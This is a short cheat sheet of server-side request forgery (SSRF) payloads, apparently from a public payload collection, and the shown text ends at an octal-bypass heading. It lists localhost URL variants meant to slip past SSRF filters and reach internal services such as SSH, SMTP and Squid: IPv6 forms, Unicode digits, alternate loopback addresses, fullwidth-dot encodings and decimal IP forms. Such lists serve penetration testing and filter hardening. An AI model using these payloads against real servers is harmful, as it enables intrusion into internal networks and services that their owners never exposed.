 Localhost
# Localhost
http://127.0.0.1:80
http://127.0.0.1:443
http://127.0.0.1:22
http://127.1:80
http://0
http:@0/ --> http://localhost/
http://0.0.0.0:80
http://localhost:80
http://[::]:80/
http://[::]:25/ SMTP
http://[::]:3128/ Squid
http://[0000::1]:80/
http://[0:0:0:0:0:ffff:127.0.0.1]/thefile
http://①②⑦.⓪.⓪.⓪
# CDIR bypass
http://127.127.127.127
http://127.0.1.3
http://127.0.0.0
# Dot bypass
127。0。0。1
127%E3%80%820%E3%80%820%E3%80%821
# Decimal bypass
http://2130706433/ = http://127.0.0.1
http://3232235521/ = http://192.168.0.1
http://3232235777/ = http://192.168.1.1
# Octal Bypass